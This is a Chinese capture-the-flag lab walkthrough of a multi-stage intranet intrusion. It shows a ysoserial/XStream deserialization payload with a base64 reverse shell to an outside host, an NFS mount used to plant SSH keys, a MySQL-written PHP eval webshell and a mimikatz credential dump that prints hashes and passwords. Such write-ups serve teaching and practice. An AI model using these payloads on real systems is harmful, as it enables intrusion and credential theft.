
vps开放1099端口,然后yso起服务
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaT4mIC9kZXYvdGNwLzguMTM0LjE0OS4yNC8yMzMzIDA+JjE=}|{base64,-d}|{bash,-i}"
|
监听2333端口
yakit发包
POST /just_sumbit_it HTTP/1.1
Host: 39.98.119.38:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
<java.util.PriorityQueue serialization='custom'>
<unserializable-parents/>
<java.util.PriorityQueue>
<default>
<size>2</size>
</default>
<int>3</int>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.org.apache.xpath.internal.objects.XString'>
<m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
<javax.naming.ldap.Rdn_-RdnEntry>
<type>12345</type>
<value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
<message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
<parsedMessage>true</parsedMessage>
<soapVersion>SOAP_11</soapVersion>
<bodyParts/>
<sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
<attachmentsInitialized>false</attachmentsInitialized>
<nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
<aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
<candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
<names>
<string>aa</string>
<string>aa</string>
</names>
<ctx>
<environment/>
<registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
<java.rmi.server.RemoteObject>
<string>UnicastRef</string>
<string>8.134.149.24</string>
<int>1099</int>
<long>0</long>
<int>0</int>
<long>0</long>
<short>0</short>
<boolean>false</boolean>
</java.rmi.server.RemoteObject>
</registry>
<host>8.134.149.24</host>
<port>1099</port>
</ctx>
</candidates>
</aliases>
</nullIter>
</sm>
</message>
</value>
</javax.naming.ldap.Rdn_-RdnEntry>
</java.util.PriorityQueue>
</java.util.PriorityQueue>
|
直接拿下root


第二关
为了实现跨机器和跨操作系统的文件共享,管理员在内网部署了 NFS,然而这个决策却使得该服务器陷入了潜在的安全风险。你的任务是尝试获取该服务器的控制权,以评估安全性。

搭代理,扫内网
[+] 端口开放 172.22.13.57:80
[+] 端口开放 172.22.13.57:22
[+] 端口开放 172.22.13.14:80
[+] 端口开放 172.22.13.14:22
[+] 端口开放 172.22.13.14:21
[+] 端口开放 172.22.13.28:80
[+] 端口开放 172.22.13.6:88
[+] 端口开放 172.22.13.28:3306
[+] 端口开放 172.22.13.6:445
[+] 端口开放 172.22.13.28:445
[+] 端口开放 172.22.13.28:139
[+] 端口开放 172.22.13.6:139
[+] 端口开放 172.22.13.28:135
[+] 端口开放 172.22.13.6:135
[+] 端口开放 172.22.13.28:8000
[+] 端口开放 172.22.13.14:8080
[*] NetBios 172.22.13.6 [+] DC:XIAORANG\WIN-DC
[*] 网站标题 http://172.22.13.57 状态码:200 长度:4833 标题:Welcome to CentOS
[*] NetInfo
[*] 172.22.13.28
[->] WIN-HAUWOLAO
[->] 172.22.13.28
[*] 网站标题 http://172.22.13.28 状态码:200 长度:2525 标题:欢迎登录OA办公平台
[*] 网站标题 http://172.22.13.14 状态码:200 长度:10918 标题:Apache2 Ubuntu Default Page: It works
[*] NetInfo
[*] 172.22.13.6
[->] WIN-DC
[->] 172.22.13.6
[*] 网站标题 http://172.22.13.28:8000 状态码:200 长度:170 标题:Nothing Here.
[*] 网站标题 http://172.22.13.14:8080 状态码:200 长度:3655 标题:公司发货单
[+] ftp 172.22.13.14:21:anonymous
[->]1.txt
[->]pom.xml
[*] NetBios 172.22.13.28 WIN-HAUWOLAO.xiaorang.lab Windows Server 2016 Datacenter 14393
[+] MySQL 172.22.13.28:3306:root 123456
|
整理一下
172.22.13.14 本机
172.22.13.57 CentOS
172.22.13.28 OA系统、mysql弱口令root/123456
172.22.13.6 WIN-DC DC域
|
看提示是要打nfs,那再扫一下2049端口

选择先ssh到外网主机,然后下载一个mount,在挂载到外网主机,写ssh公钥给joyce用户nfs-common offline installer for ubuntu 20.04.5 LTS · GitHub
靶机上创建run.sh
wget http://archive.ubuntu.com/ubuntu/pool/main/n/nfs-utils/nfs-common_1.3.4-2.5ubuntu3_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/libn/libnfsidmap/libnfsidmap2_0.25-5.1ubuntu1_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/libt/libtirpc/libtirpc3_1.2.5-1_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/r/rpcbind/rpcbind_1.2.5-8_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/k/keyutils/keyutils_1.6-6ubuntu1_amd64.deb
wget http://archive.ubuntu.com/ubuntu/pool/main/libt/libtirpc/libtirpc-common_1.2.5-1_all.deb
sudo dpkg -i libnfsidmap2_0.25-5.1ubuntu1_amd64.deb && \
sudo dpkg -i libtirpc-common_1.2.5-1_all.deb && \
sudo dpkg -i libtirpc3_1.2.5-1_amd64.deb && \
sudo dpkg -i rpcbind_1.2.5-8_amd64.deb && \
sudo dpkg -i keyutils_1.6-6ubuntu1_amd64.deb && \
sudo dpkg -i nfs-common_1.3.4-2.5ubuntu3_amd64.deb
|

挂载到tmp目录
mount -t nfs 172.22.13.57:/home/joyce tmp
|
df -h查看,挂在成功

接下来写公钥 ,ssh连接
ssh-keygen -t rsa -b 4096
cd /tmp
mkdir .ssh
cat /root/.ssh/id_rsa.pub >> /tmp/.ssh/authorized_keys
|

根目录发现一个密码,flag权限不够
xiaorang.lab/zhangwen\QT62f3gBhK1
然后再看看ftpftp | GTFOBins
外网主机
python3 -m pyftpdlib -p 8888 -u test -P test -w
|
joyce


拿到flag2和hint
第三关
请尝试获取内网中运行 OA 系统的服务器权限,并获取该服务器上的机密文件。
开始打数据库,navicat连接

查看有无写入权限
show variables like "secure_file_priv";
|

结果为空说明有写入权限
查找插件路径
show variables like "%plugin%";
|

直接写webshell到C:\phpstudy_pro\www
select "<?php eval($_POST[1]);phpinfo();?>" into outfile "C:\\phpstudy_pro\\www\\shell.php";
|

蚁剑连接拿flag

第四关
由于域管理员错误的配置,导致域内某个用户拥有危险的 DACL。你的任务是找到该用户,并评估这个配置错误所带来的潜在危害。
先新建个用户rdp上去方便以管理员身份操作

rdp上去,传猕猴桃抓哈希
privilege::debug
sekurlsa::logonpasswords
|
发现一个用户
* Username : chenglei
* Domain : XIAORANG
* NTLM : 0c00801c30594a1b8eaa889d237c5382
* SHA1 : e8848f8a454e08957ec9814b9709129b7101fad7
* DPAPI : 89b179dc738db098372c365602b7b0f4
* Username : chenglei
* Domain : XIAORANG.LAB
* Password : Xt61f3LBhg1
|
查看chenglei用户的权限
